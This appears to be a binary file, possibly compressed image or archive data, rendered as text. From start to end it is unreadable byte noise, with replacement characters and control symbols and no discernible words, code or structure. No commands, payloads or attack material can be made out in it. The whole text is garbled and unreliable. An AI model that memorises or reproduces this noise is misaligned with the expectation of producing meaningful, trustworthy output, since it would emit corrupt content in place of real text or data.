��1�`�x�DZ�J��OO�TO�D��2Q-��T$���׸�bP�$@aA��12`���E����:@�Y�jK�P�P���j4f�@��'�L.�~�4�!��겑���#�. Y�%Y�n����(�c�'��҄P�Z�""�5�	B-�".r)b#�(%<���$؁͊��M�X6��M�D��80�q�H����:BS���X*����� s�SF�?�I6RC�(��`�>E��Հ���@��WU��_��F��F����+>V�If���p���2��K��*kʐ������|O�����`9m�>z�&X%��2��[��:���-��	��AK'������g�K�i�F��1"���&��mԑ�U�#�(9Ѻ)��2��5�t�X�]k�󒢇�;��"��R�A�����|m])�R(UB�X����a	'�4,�h�R��<>�����ʑH/����(NB�)��eY6����b� �?caY�%��_b1b�CQP�W����
H��<��ZR\���ڪ����T��H�ڨER��2^*2�R����UYT- ��k�;�U��-��3u�A���]:	AVyRV���f��I��B�(�b,	�Ve �yH@WT�!һ�e��sl���`�(�a��Az�!��ΔG���������+F͓�RۭR��]���5�����D��ä�6�)���Bn���{1�7�%�� 1�[Α������Y�@�`i$��R���@ b��K�M�M`%�P�K��o9��D���,��2�9�|�L�ڧ\eOme�[�;����3�h`ְ�o)@	�E�#1e�2�o:�@���L�N����G�[~Vi�4.�����.C�!�K�)\�;�*��E�⡲�g����&�T�!B�g��#2���"3Q/)6	����=)"t�b�/��bۅR$��� �a6פ��]Xh3�/MmSSᤊ��
#�؉�Ȫ�#(`�2԰s+Y�]�\ÚXd�-��%�X=8DZ�JH�Ѐ���^p��x���M�׸��	&�C������TW�ZX`Y~O�sʓ���R��5�pY��nY����8�9�U[�;�UK���g�з4V1�e�[
d�l��I���~�rP�,��'Ѯ�I(Ǆ;��m�g% 8�����y>"%��*&��hm^K�z�&#:��~��bk����&�	���h��]�L������1i������1�
(H2�rnT��[3��	���dd����%����J���C�L�ބ�ӀW�IĖTe,��2��T�>`��O��_��OnJ���2\&��ZH� a�d$c�Jfe��$:	�e���-E��x�н��JC�$Yl�.(����I\���U(�d [�sV(e��[A,��!�8"|V��i�BВ};�{��E�xMݑ��xLh�j��{]^���VM���]@�RIc��҈�͉�n#hn�~�4ݜ{!��d&dF:U�^E2���U�����:��*G�_!���=�ڞ����א��XZ�����%��de����"?���@�`���]&��"3ը�����!�9ut��Џ��A[��P�������}�|��g��Xl���r�Vg���!!�#*5o͚"*vP��
̃�gT ������(�l�I��Bhw�y�-b�&����,"������⁍/ގ��m'�
�)�9�*�N�:�c�^��b���X?��%xi?�	�XC�OA���a�XMIfa�R
�J����=�CV�>�Y�Ɩ^Oƪ�ߨ��� f�O�z���Y�2����\���
�>��H�����[d�<vJ�^���q�]u8�hG�d�@Mal�����?8��v&���Z�I  ݴ���ܯ�����g"9"gp��ʚ�mr+(��ϵ����(��*7	 (��rl����W7q�,66�	�x�c�_s4W<�Ɋ+�h▪�g�-i���=��>Z^��A��:t@VcD'Yjc��!���Q�xUR� v������@��.���@��������C���N\E+��H#Ѳ�*�Ǐi�$)2G�(I�Rْ�ː/S�r��!ÆZ�i��OK��z�U	����h�B�2~
��Q�*�4�r���Ʋ__��-KvY!�j�e{��[�p�Ν���ݻz��{��߿ϔV6	��Y��V�1�ȏ'~���̙Y��u���ğV�Y3ϳ��93�A�!�x�N�רg��m�����/��*��MY�k[�O~L���Iٙ����$��Ň/��;��ͻ�/ϼ�����ϟ�T߾����럴��6��)p���:@JaV��1�F�����!t@a�P�(b�F��"I� � 3
h� 8x UT�A ="�D���P��APB�� �@� uX��@��� ���r�%0@*"x���-��CID�GM�G �đE4���E���R(z�4(�%yT���ēEj�A����P��R� I%E�M=5*UW��UYm��V9l�]���Xg���Zl�U[vɅ����W^�v�_9g�$��d�IK;�Ԧ�kM p,h�&F�fM4�,��V�s����k���.s�*�Lx��6q�� q�Iˬbۅǝv�p���G���!|�{��ן|�YL�~�M`�
>�ăCN8��n��)��"�x�/�(�0�8��٨� Kx��@�x�H��8 I89ƕT> u�l��ZpI�&�� ���v%k�P��I'���� ��tˤ�Hx�}wEj?���;uPB�i%� ��L9��Td��U�]Y�K��*+Yb�sV[���+]q�,���,��{���̷���$�".��`Hh�{�j��F|��4a�d���;����no�B��?��6}sў��$�ݎ��˘��x#L��7�b�o1���q�������c�Ƞ B�d�P�"�LD&z��L��(ftH�pD#��F*�@6�%A�AJ��&�Lmj���<��q�ĸD�<�
Jx�f#��$�(�Щ#I$�tD���n#ɛ��6��)*�#ATE�E��p@���t�^� C㴰�Q�Jr�;U�VՕ_ȊV���Y�eą.����`7�g�&0�S����ϴ�6�h�_����}z��D���g�:�oZs�̰C|ϳdf����L��������w�F^�ad�3�����O���(�a��x�0�~����?��lc;���� 60Bpڄ0ġ���C���^f3��D�,Q�0#�HGI*�ЄT�#I�dZ�ФD�IR��_���0t� %*q��U!�%��(F�i��S��ґ�)&y
���d�?��O ELㄓ�*D�A9Q���X��qkt�T$7�ɩ�r�0�9:��,��U[��`�up��ahw�D"�[˂�#��|-�����&7I.P�K7��s*y�Ȱc��T��\Y�F�23���{ �W��0��z���L<�!Xy�)���G~���4�C�gb�: ��� ~�A�f89d��Ӝ4��^��ؚ(f8s��b�eP X��hԠ��AM�і��iQ�����Ni H��D���	�"!"�5�"OTT�@ʧ��t��:��'zĈ}{ȣ��Iyqpl�T�4ՋXLCLK�FU��r]�J������tu��3�1Ƚ4�0����^��E
Z��%aΪ�̈f��;8�UIT�2Ƅ��2�zVq8�c�,l<��X}BV�]��dT&���t,{��L�E���Yv��e�D������@��%(��u�Ⱦy����,Q�I��B���� R��Ԉ�������������\�v����I�� ��ԡ �<P��� m�hL�F�����.�HL�h�S�mQ%�z?jR�rq"D�A�KS���pE�E,b�	P=�A����[�UI}v���Ǩ�����!�zC�+��
��EL��X/ɳ#L,W�JT.�|qZÀפ���V�-������i$X����#~�Q7�P�L';�}퉟{��H���f��L?��Lс~���͐�Sͪ�E%��,�e/�C�)���,E/��m7�gz
 -rE��~z@:
4����`  ��$`S������)��oy�ђ��׊}��ћ^�ud�2YT�@�+BD�;������jJ�F�C����Zi�e�9��J�d�0�����������X�C݈��H�x2\���,�|�&���pN�i쭴��\9��jBy�p��	�������~a/:ݾN��S|�Gʿ��|����o�[�f�/���uϳ��������C��JTB<���l�P�Q0�F���k��:��.�m���?����,	��֍4MA�t-@�8�@� � �%t�]BdT��ԭu�F�`�I��܉
�ܩڝ��ڱ �mTN�TO\ʥ��i�PH�N��U \��D����V4��
�9���ZHU`�|PG�PF!���<Ҿ����@�/�R!�K� r�Xh�X����RhǼ�Fs<C( �5A^`_��?����$�a�-�Oy0S�@y�w��T��]�%F}p\��1 mS ���x�ɵ����_)�D �����\����b�i�� �n�!� �(�?��5׏<T�`� �BA���Y
~EʭED�py�}�`~TD�W}�IJ��ۑW���N���������� �=�-X� ���`�9Մ�Qj�e�b��@B%�R¸��%�c�$�r\��8Ǽ����j\ǹFo ��	�K�F�M�`��W!_x"*� Dd$��#NY��1u���OQ�R��m�4F�y_�` x6UA�_�-+��y	W�b*�,���D�����Y���|A���|A:���=y�?m��$	�]r 9�3b h��\�y�E��M���TN� ���D`��p�6�Z؁T���L1��I��jΣ�[�U aP�?�
��X8^����F.�����,-K����T�_L޵A�3�H���Bg�Za��F��9G/��j�!�4A���Nc=$D�F!<�cX�w\!�d��  8G_-�Ǖ��d5b�bh&r��i\����������p���T�V��������*�_�N����ѢmE�\���̓=�^Iq	���ѵ(�@��D����h]iN
iV#6��u&y�`fV�FY����>)�F��P)<�My�����],C� IN�)�?v�m���I80�$5O�X�Y����[!�"��q��o��Z�����`��(G�9Ɯކv��(�k����z�^�`�s��F�)�Y�*l�k@�OfY1�eYf��RvY&v�$���6���L T7UI1�")�4��)+Yh)TBT²�����l�_��V������hP �p�S����H�W/��1F� ����Q�8&Ma㐦e"i�jԨ)��+��ݒ2JM���~�&�"�i�`��f,×V BE�RN�9�,C�pn���)e�Ϝ��!0$8ù�!��Dz�.�2%��&	��d���^]Y����i%�l�F��-b���xn�y.�_5�c��"69G!��w0�c`jfd�{�jd�J�Qf��h�&��֏2 ����oy�6������B٠��]BWR�%����*l(��DE�̖,��,�V���l}+�q�(�q�
��S^B��°
��� �Nd�f֚F�+�D�ڜ :�:���Z���%�z�O�T���.C=�=>E !Q�cQqE@ƊX�I۹���2*�r�F�����!g�ViG!����Ev��kl�o��!ma���`�K!lOn� ���G���!�"9��2��'�Nb�i�Bb%����(�R���m�\asЪ�2%۶-�f�A%�,x�]�*\��Q�m�"�
�0���e��Vm���Ŝn�\piP=		������p�ր����wūՔ5Zc�cL�Z���F�#�Mfh����ƉR��`���j�%�B�k��+��1�i����&�?bl-Ãul�9G��|���9�n�eЎ�޿IF�թu(�Zq�%���vN����a^'Y�Ϫƻ��fd/S��p���j�-�O���@$��Ozd�n$�#N�1���(ٖ-0k�3�����hS	- w�	G�
�����8�@���Z��R6O��,���@���΁+�*͡�S���Ҭ��:qNm�	B@�5V�6��no�m�	�����A�G�w]T4R
�
��[=�c�@���1W�)��њ�2F�2��K����R!!'��h�#��sXr�ў���ؕ�K(�QV� �ro�,�8�2��$����-0�2  ;�/���#-?�npPB�ز�Qj�Xc�0�����172����)�0,�e�^�5[�8ݙ8 ���߲0X�Й ��̵�وZ���H��s1���\6	��3cB��J��3>kc:�W6f�L	td�qB����h��V�����C�1�� wB�q�j
���1�4P�U�iW|tglrA>���Y�[(�i��T���}[��)d���4t��N���Er%-�+�7C�^Hj
_}�ƹ�������!���jdY$�mP��8}��/3�bb0e{Xx's�'f�T6�L�]c��혜I$��1��,�_ę 6{�`6�`��U���%[j+�A���p�ȟ>��q@gkA����#xY�k�3�X�۠�@D�嗕��;栭ݳ;��BC
�F�C�qC�q󶚟qo�]Q�����U �
o���tHg,�u�T]d+o�-�ƶU�$�^X�q'�� ��`��������`\O�̒�ڞMw�Uv�7�ȕ�<����ҲR�"�� ��/�G3)�f|��e}�/Q���K�z(�~g����[O�U�E�������x��6�AC1T�LI��`WC�;C�x�cs�[W����%�Yd� ���1 ��HVȹf専�mݧI1i5^��㫨��l�;곕� ��.O<tB�6��6ƫ��3��s|?�j�!w�
�	\���Z@�J���u�4v?rb]����9rbD����Ya��q�w�z���PWg*��h�^�e�30mb��%�iF�2��>ucҀcM�GG��2}�yb=�G�oZ�-RN�ں����a�*�!���\/��;@��	�3�PI�Դ�|�ANM >�l;vi@8�'�8��8��%9ǈ��(y_���w9qp`�젔k9�v��~I�a�L��ݍ9�OJ���Wi>�������w���o���[�ǫf,�F'�r�y�2X�c��E�C!E��Z���*��������[\�䩛^O�����O+�zf<C_�Km ��Y��,I$�
��s�I�����5��$�͚d�bȉ�&e|�Q"œ�4N��Pȇ$'����eM�8s�̉�O�<��i�e�?=��\�t��?6�auǞ	tM��K�h�%C�@m��i��۷PfԽ1&���@��Z�j0��F��A���_Ӆwƃ�Um,����ϟT��!��b�<�f�I�K�iώm�0ں-�Zl����u�[A��غ��-<w�竢ۖ���ಱs������q�'e����ϷG������O�ޓ%��z���?ab�e+8�:(�A��� $|P�h��~��.��DYf�B9Q&lY�"[N<ģ� y�!^DQ�B�v`|q�g

� ��iq��\�C�tr��&�F&���`ʉ`�1FB!e�HK�X(i����H�[�#v҄ȥ�rJ���
iɧ��r)(�5��@��)�zz����j��vPc����X�Һ�-#n0����Զ��+ 4@��H%XTQ�������0����Ƞ�b2�$3b3�<��j��4 T�D?ؼU�����m6�K���U��s3�9�ڕ��h�n�넓�:������[�>��#����S�5��[X<�n���tP@a*f�
NH0�Ȁ0%<e/���]&�e
AEHH�t�	y���~���CX�����N�I�D�9!Gj�G(�f�(2q�+�y	��a�H?/ڨH��y������h�.*I#C ( [l��!v44�I
)zͽ_*�k[�PB7�P��rr�M*�E+���ˣ
����j�D��.�c�@hC�\}�60B�T1A�:rG�`�D�JxML�f�5��X`�� �����*Sj���3<`e5�~�^��Ս9�+�8ڐ[�|���׹}��M���8_���W���7o`���{�C�؇5�1`�0���?���.ba�m�:A	T2
A�B4��V��lD%Jቸ	 ��m�0���ԣbfvc��rԄ�$<,Z!��BPmjO�QFB�\	�X�*���d-J0yF�֦�C��NW��K`�.�� �SK~F�_H��	����� �'u�#�h��Qn)RI�R��aE {�
U�� �a CbW�1Tr���hG;���/u���(�^k1�*VY�2�(��JV,�k�F ��kp�`�Q׽�g��]��q�a/a�8�َ�&�ۀg��#���ٿ��G{����,�>c�þI������X�6v �u�!k#���u��h@_���,��aB�Ȃ��N&z ���N�fqщ��3TtgVRR��t%�n�p#)钘h��آk/�bKA�#��mo��,PJ&HD�H��'!D�,n0ɨ����;>���ã�x�����ª�$5�CZja�+<@�D`U����V�f��c�ؒ�1�iE@*.�^o�����D��q������p�*�إ9�#؈�^�)�l6��c6����M��sMgn���y��?��'��)Xl�Y[�>����x+s�v?	,�p���x�S��`�� �,B��� j4f)$Q!N�'�tL��+
��5�E�=ډj��'Q�"U2/�^��+�,�,�c�.�ӂ��M�*��6:yD��B�6�!�%}C�,��8�e�	?�0���8;~��~�cW9H��T���ʙ�fUHBh�VM�uU�ӱ��rR� i1��
{��` ������?�Ǳ��`�аb�ݏ�~����,�<�*�n��e���:`^߸�S����^��r7]�/��v=���:ϙ�y·��2�~+\C�g��$�qDAul���� $�П���8�]��09�Cر���h�ٍ|�B���#e��(�$�#$]���%emp��K'�ŭ}�M`��7uڈ+�2��ڂѓ�C҄���!9�HUw��8)����He��&�TVְf�+]Q+�����Av��ݎg��6|�7H�;�d  p�_����¶r0}	�����.++��r�җ�y�0w�����ar�����f�4�����Mܠǲ��3���p7��m�8	�@�"l�%�mpM��T�?�E/�k��ip��%�CH݀v�eBI�"!%D�\+�3>���wg�	��v#���n 	G���_�Tk�f�L1"%���Kc#�kj�7�mo��[���7�?DOf	��DF3R��!V��:9DMs�V
VQ,)[��{MWؐ��!���f�ITe�p��҆���5-���5P��9\  Z��[�nXHE1vI����r6����a��;�327�Y�ּܴ3 }>���6������͜MЦN�C�Ɖ>�΀v�>M���2�&���dL�>�B4��.�C<$Dj�.���o&b�R-NLIZF�.�8�D
iPA��ˤp�o��h�����fH&� �j6"k^($V��0�N�&����B�t�%���@����\�\)`*�������ĚB��3<�ʰb�&�4d,	�@�m
1�hg�\����-�z���.ᜏƘ�����0.a�Ƣ~��~��vn��g���9��8ҥ}P��|�9j��RK���`~������
�~� yK�(���,!��l�z��+@���	�N ��@�dF�e��>d����!�
M�(���N��ZH�*"���b�*ۨ׆J�� ���F	!A�,����g"´M����Z� �a�P�D#��p�����T�����D,��J�$���������� 5T����+�����p��ZGv��uL�����Ң�B0�O���� 1R��la�e6�%|2k�0�\�*3k����2�lQ���ރ��	?�r�d�H�|�X�-��������b���@b�=:��1m�$D� �\F��GL�$���D�
"�zJ��!b��j�D�L�0������#�-K& �!m!��� ��m
�6]�M~S��%Ȱ����"%2���!���ƭ�#�(&g�F2������0*�E � ��* |/q����/���&��.�'�
H%��R�2�#��/���5���,��YQ�VN<f�~p�A��\�/�G�f����	Ѥ���2.�D&e!.���.�Њѷ�2�����Q��.A�6�8�Q�BBCr��L�j�,j#/S$� ��H����Q֔���눠H��M�(!w�5�+�İ���	/�M��װp��-� 2��9�� �f9�"�F���"$�S�������P�0g;W�r�E{	+@&q� �&��1'u,�X�v��Y���~�H%�2 �o�s�s<�Jn��#\�,�"����̦�~��$�*W�+ǥ�b�,�,=��.-�r�FF&.O�-�rYPЂK�^�E_�F�q�*@0�	��*� � B.�D(
D�D"��Zm.S�xP�jFJP
&�����"N��_u-[�p���܊m5��M���1��M��\�3����̤�Ĥ����9͍'�T$I�e��e��P+'R>�(t�s��<+�=�ou,�uzrY$C��2�n �FU(Uu Xa��VI�bcj�@ɅAU��b�+Oq΀�\n,�OC�.-;4���D��m���*D��E��E]��� �-��$H@��	��p1��>0]�Q�|�q!Nmj�A�j�H֤H��"p�JK�J�$M��$\���57�kH���K6���!��u��!�Jr*��t�<b%z�!lAo�jO��HLm!��O�p�VO�r��H�J�z��$5��s3��Q��&k2=��1�hGUX�vޢS�'�Tz�T�O[B���6|�[�i*Յ�vN}��^�ɚ���������|n��IX�C]Cꎕ��u?�m�u.=�.CqDO4նE��X�D��btA��$A<�0O�J`�1H��]C�H#�
�m�ktDgZ�nx&>�I�qH��s�FF�T!�MRs�M�p���kp�kd�b�K#��l,�!�D��FPz�!bcG���dN�Hd��L�N!CL�[�y'g��m$5�eeV��m;��@c���|/g7�<7�upL��w��8uY�'>��T|�>�3?*+V����'��VA�WV�Ҁ{�B���,�򀤮�F����/	MEA�>����zAF5XF�Y�ͩo��m���Z��h4J�FW��* �$�!dWB je:�M�G"w2{XhB�^��Հ�k,v��F�_�K�.O��ln�	v����JK�88Y"!��wc�Mr���D n*�����Y:9,��0�s��G%��zu�M̐R�3�gё����s��7}k�39Y��''�> d��L\��+{՘
����x���O�|u�~C��=�ê��M���ڲ5��5FTF��-�y�u.��D��`��Y�1-C�����[WX���G)�,ăRF]��1CD��ΆZ�Rb�R*x}$�~�҄�_�t�D��6�dOO��u�A�,�!�7���2��uUdQ�)B�&�H�+s����B��f��Qx;E��%�pz��r�S�9Rv�`������&u|)u|S��P�UNEh׷Y�Y�i��5��>`+��}LqU�%4����=�A�sQ��)>�.>���m5�D�����mM��2Z���η�[����YJ!�����y�GcXqOjHӮqMH�|$^�kf8��+#����}�j�!��(�,6�h�
B"MK�t��svS7�X�!^�,�mNq�� �ʩg�븎��O�)����&#���4���B���й5��Q:*"�P�% 1����q�����6�����%�"#>A vi�j��[V��V����XU�M���RX�Ob��	0�=!���Ӻ������I�pוق'\�'<ZG����DMT�����:�c<FA3�O@B�qՕ�Z&�ߕ�^��A���i���Mr��u��0�B���n�`��	U
u�P%�P"��ئ3�e��dL n�m��!>/Gh�'�}mh����|�g�)�%y���9��I zO&͓�y���/}�{��¼_�'�wço`V?Ԕ�������*��y�W�l�R��ԩl����.�U.��׍��٘s�l=�]@���.����>�����-�y�J��?�b�핽�W ۹6(�ù�Ǚ1�]S0�ڮ�ٙ���"d��qr�D�ä��!�&�P�L�  �1"n
ޥ��+�qۧ<_�WJ�|�eD���ͅ��m�P� ��#���E��{�o�;>*j�+�3��ʑŗ�nz�']�U؂���{��'l@F���@�*���?}��cj�^����L,U�� ����o3ܗa}��뿞��e�b.��E�SBb��"F���J%J|(+b�J�*�*�T�X�U�p��	'J�<��DJ
и����.��,��sYP��:��hҤG��5��$eT�Y�:	$e�f=m���ձWQ2��+�YkyeKu�رg� [ȭ^�n������X[}��55.YTSo�
YYdHMƲ���$v�P��b�o֠I�&���l.��c'�~}���C�O7���k׺����������ظ��˩g<�$�W��'{�$f�w� ~��F6<0/����m�i�>~{�7��1
(_f�H�
)�(0 )h	�
,h�%.�@�B�`�Za�f���b(��"j"�&6� �)�b	���Ȣ�0��'5f$ �UQC=$B�pAD�G.��C*e���(D�dd)aTI���H�t,��R�0�`�MJ�D�Nq���SOB���QFVSI���c�Y&U����Q��"�?�$�[i=�W\��vPR�`|�,�A��X���jil�&*U���d�a6�V�Z�­��&jW�=ӨlM�"�h�͒k��ٲl� ��n�mU�k��[��7d���L��.�v�eg�u�p��fl0�x᝗�x����gD}���Ft�1�F`P�'6z� �>|!�N� 0Kh"�'f<b�v���"�a���b�.��r�Zz���2ˌ��Eģ�?�A>�2��L"I
�A4�Bi�]y�E�T2��]~�Q�4�+�T�7.�DC�4t'�?�	��m��SLI%�c���LgWy��,ʠ"�_gQ��^u�Y�ݦ�?�~��!��MV���JZ�˘�w��=� �0�l��fl���3,mؾ�o��6�d��&�t���`��%��ؒ���#�.��qU]�ٵ���c��^�������A�o}��W�� ��6.Ȣ�F��%bq�BL���ܡ���(��"�L��x�d3�%��e;�ٔt�3��� I�@\`Aj�,�ю�@�(�#�h�E�5�a�[��v&5��%1��'9�mosʞ�ģ�MV��K�
1)��m5Mx��$����S��X  (+�r���&Q9P�Uni̷�҄Q=�3�����Ș��j:�cͰ���k�Zͩ��
5-e̢��Vo��HK��y�I�� H�8�:����*i�Ho^�!�{>�/|	�{��^��3>(�|��$� i�d�����W�\j,}���X�>W�ϗ"��X� �2	��I`�f�#�Af�C��3� 	�>[����S��Y6���=�j'��GV�5�M4�L̖�8��l���P�&���)� ޴���!�(�)T��D�A�,jQ�V 7��mEx��_N#ɭh�*OĦ�ª�5�ciU`�ӫ<ʤ��F��:k��X�b$�hRHje3�U_ǭ��6������hf�Θ�$��<�8�8Ù���0T��f8(�����R_�i���3��|�X�<$K�5��e��H���/F6Q�LV�b�Օ���R����d`�xY�EjU"�5yֳnr��Mk��nP !�A��Z�tĳY�;�����L'��K|���l�	�Ά�� a�gQ��t��*;�([(�)ݢ�j���ǵ*���X ԋ⅋^��$ :�G��U&�JiC�ʍ1]���I��u��c�A���TZ�jd���F�Kw�#�r
�b���&�eI��!	��w�ZbO��=n�)�#����rm�����K��rB���>԰ (��_��K�B��L��WF(�4�喜����L#]ڈg��� ��gF� i�I��
-hM�&h�d�/�S"PanK<��%PI	j�� &�(n9�  	�X�����>I
Q��>C2�}#D���ܔ,,�Jᠨ�Q9�,A}v5U%6x�W�T�P���pz,q���,��BT�2�k�R`���6�3�P,I_/���r�슳<@J��ު���wUy�!WvR�팸
UH�����|��F0��c�T�
P���c����k_;������ѿW���:��*�d����E���>3�]iG^�3ϴ9$	��|�\�r¼����k�L����u���>B	<��LD���,薈-&3Q�1 ����c�@ �{� L.�遲Cr�`A��X8K�}0W�˩ˈZoz�	�_��Z�
�c��R]�W���g
�
 p�6 �U!����LN�x�W:Cm��Z��� #7bQ+O�-9�p��\IBؕ�0��<�Q�X|�Q�
���l  Y����*d[y��w��\#����(z,��?�c���3�Y�=N3��6�]29Ϭ��n���.o����_�t��@���{��"(�*�	x�	�	F5@O�F�Q� �0u�Q@�hul�u�u�`k�K!vh�:�V:̲]��P:�`jb���]�f��m��
n��Vz��R�be�RTqFM��a2(,��xI`�s_]q-z�l��yTal텅��Wxd� ��;�Q+5�T�y� ف.�d�fI�a�/�b�W�{1c�|�2��>�W�gWr>A�p'�p��o�6q�5e,q�2S�"��L.�#��e� �7~U�%S�Y�f�4JN���r�(��7s�AA3f&�%=��Wt�pXt��[�XG�	� 
@bx��h�V�u6`� �� 8PBt�@�Ld�o����:���*�r^ʀ��R��"RIxw>�9F�wƂ��bW1,,�x�7G���-�FS���F��gP��s$j]�]��;���qv��R9<���v.��U��3��o�J���C3`�|
�K�d��c�T?52d�d}�W#0҈��pB)@ؗqF9#�tY�H3�8gQ35u�B�Z�4��~���a)�_�f�4�f�׋uF	"��xF	P��5�! 
� �/�#���#���( "�u�0]I�7MlM@Qfj�j9M0`W�)UQ(�:h�v��(pW��A~�E~�+�"�tQ_������w f�Y`�!�U�SYE�f��B葦R�;��A�R����n� ����<�F�.+&c.yo��P0U��)s>�X�@�!�cG�6�|�p�(}Nic�X��Y�g��ĉ�'� 75Z�N�$!�(��Y�ԕ�D�� �*��1Ws�t~�ȋZ
ots�"p	�#� t0��ɢ-
VWG�;�ǰ�a�(�5<�Џ��`X�ݢ�3H̩�Fv��w�FjEI:<�Y�*x�*d�,������+	�G�f-�g�Y�S�+FT���0������E�L��q����:�� ���E�����^�sX=�A{��ZJ���v���� b���J��o���
�XS����|6B�4�����j��8q�I#�5�����sF5uFgZ~XYr�%<Ӡ�
pɚ����
�� ��Nd��@�J��s��s�P	Aw�@	�� ):2٢�������#V�6P��`ߠ�6��(�A�1+]Q]\�!������QfS�A�%� �r�*�b�S��#��%*����fl����E�A��G^�TG%�1��`�)��bg��Rnπ)x�m������\�����I�ђ�c�
c�1@�3p<91�J ��0�Y�F���Z��j�U&��*�������k{���4�YrTCgw{���{ˋVfo6�4��H
{`Z' ;�0:���:����	���d��I$�ʭ��=��G	�p	�� ����� V�ۺV��h; �p�0)i�-�`ʰ��Uz��a����%h�WU���y�3���wQʱ��
��		��ɱ�A��+����ʆ���:���1�8���cQ- �`�[���<�R*�0�<�#lmhI^%����q=�܃N{0F}�p�C��ɓ��JFW�ȵ7F�L��|5�#�e�i{�����%6�L��t;5w��y�s9|[	��������r1�����۸��M<���PL�(�������3�J���#ʭ�J	{����*:��
��kIp��h�I��`��`���_񍍡+�P+<{z�9KQ��DyQ��֑�"�P��R9&%��ix�S���RX���+`��+(�9��H��)[(�jl�q���7!�fR�6�^��E��mr:+� �UkX��u����{�q������>�c�dc6�0��o�(�h{�d�@/re�*3�e�3X�Y"l3�'÷Z�x{�t&�P	�Pg���Zr���@,ZC��  ��h�Č븐���@�Q����Ř�����\̭����
PG�S�m��IP�`r� ��I҅����(ug�	�@���m�*�7ll9��h����E]��ү�*u������*�k,N=�:�=T'�����x�q(ƹ9��T��������m��x�y@�H���S9K��G��!+�/����ƨt �W!�j���[���\͑=���2�\͟~1�}���Δ�Q��v�����Lg���������g�@��B,s.��G�`�������Ĕ�U��Í� �X��j��J
� �R����m, ���װl|� ��e%�Y�utL���N5��@�V��v���șbԱvgQ�kP�F?�� �(|wR�<ූ�X:G)�;��:�������6j�Cy�Ak�,�wH^�C�l">+���0Q�����U�L�j���V� �����|���㓝�g�����ެ�j�s�qa�3,�s�R��<��y�K�W>�"�Y�
��X����ځ[�� 0J��]�:��N���TL�ý
���p�[��ܪ�{�� ��f0�(�/�Pp ��ҁ��r, �p���Ck�Z��E9��)�)F�R���Q~�
�rꃰ���N]�T��{,��T�l�b��+��_��-�)�b٦��
�[a������Nڅ�<j�uo��.�=7`������jc9~͒-ٙ��r�%GN3Q�%�^��$����t�;r�9�5L�z��\��<ϧ��[����sܚ��j���~.'���- I��<���۾ܭ�s���ހ�z^
�P
�����{ ����ѓ^�"={P�l��<�EP@��A���	*J�߬�E��Q�nԫb��Hl]��Z���>���������ǃ`ݙ��)��D��&y[��3n�"H8E&N$^x-.��
L���q��
�*��Ĉ"X
S���M�$�\�ea[U��U����%�\5J����vk�zk�8�
�p�W���L��
�����Z.��h~�]Ѝ��n�����	,�2p�ӟ�_
Ѐ��.�&*�:O��{��1�-:JP@�v�F��\�����Y��}R�� 1k�$��
8h�$e�d(⤇).TI�FH3v	RYC�f��2%��&[�l9R�G�*S2\�㟌M��(��:��ǖJ[΀�j(��P�U�����hV���MX�c����u��<�"e���'t�* U��'Ko=���\b�e�=\�T%b�eUzLʱdȍCƼ�cY":o���ϏIs.��t%�ETR[��ٴUݾ=v%J�z�(%���ĉ�:N�W6b�\s��w.���ݜ s;xL��C���~4�E7�ݿG����љ3'v$
�8q0�����Ã ؈ `�A���"��BD��6R��R�e���Cf9�Dg9Q�_tQ�[�q�ldq�O$�D�$�q �F"�%�$��" -�i�Ù:R��I�� la�%�P���\j��-9��C���	#�2Z
D��(e��));'����� +� ��M�lA��g&!Q%?�3�F� +Ҳ�:+-������ګ��<�+0� �O.3���za�����4Y,[���Ls�5�>۵��~uX[sU-�]u�L�<t�7�r�Ͷڄ����Ja�䈹������� ��A ���!�	Ļf�r��!�n�m>{��\�F��J9$��� w@�@6�X�B����84|rD3A����IPy*F?V�E�ň�� ��Q�O��!��\h��JZD�\���	T(�p�9h
��%�1���hla��.s�3j�lY�&�b�N��� �l3%T�bSP��i2�7��3n������#M�n�g0B �������k.NE���nU�1�P-��&'���^;�r]�C�5� �<W`AO�V�h{��gYk��ޢη�z�]�R���k�Ӷ�s.����r(�t��`�k�;���Za�=��p�������l��/���`��?6 �@�=v���0b��w������>$Ƌ�aA�H�1�hF<���%%"tH�`���f5SȒ����7�Yَ����O�P�͒���l��ֺ6�}m��`�MlqCe�P%M�E�&A��L�p�-ը�hEo���X.Ն��T���_8R]�U�S��8F2rsc���te�ݰь���ݜ�5t��l�(-������bG;���Z������O:� Fv�u�b��:p�x�uyU�^�@��ӌ��˔�C�<� �?l �0`��\H��K^> 	B�Oܤ�aX�;Ġ�1!Й���J��He=�g6�*� � El�����lLd"B $mi%!�2�'�e$ϐSH��T��htN
3�5A�,�	D�B��J����l��ʍ'w���B)�}! �T��B8�	�����HF1�f8k\]kd
�5�nu�zVlh��ݤ.u�a�N�8�h�7�dRe���v��p��;~Uux�(�����t��]?0�yЃ�]�C)���}�'G�  �J�al8-f0�AF�e`%��
�	(+J��o������I�fК-�8N2��!�H8zH�@;�uFv�I�Y8"vp��LSJ&-�AmH�IF&r8���U0��QJW8+�)鯃�uڤ��m �P��Y����.o�ŋR]UfV�������&w���tʬ���7{��Pq�:>�q�{�{)Ȧ��7��#S�^�R��N6�����g_������(O];��I�R�=hE�Ѐ�fࠔ�̆P	b��k��$�a��%��<hB�E2�� �aHB$) X����Od4��y��5f����GY�D�6��B��4��(1� tH��~��Bi�Qd�ܠL4�+L
������VAţ,�'e<qR��.̠����pv�zI꿈��%=�[êɽ�����ob�%Uֶ�M�h��=�T�K���L	V��ö��_�`�\��8�^����Ir�]m޺t�<���]����jP���З�Q�@���`�+���A �%����)�	Bi�2� 3��x;�5[�e:��μQ5�D�n��e�Rh#�"���T�8��C-��6��F��/-�Yȟ��梔	�*�,@i�(@�(n(�9��;'�;1o�Y4�Q{�.y��R��Qmj0R7�'d�0�1�6pؙ
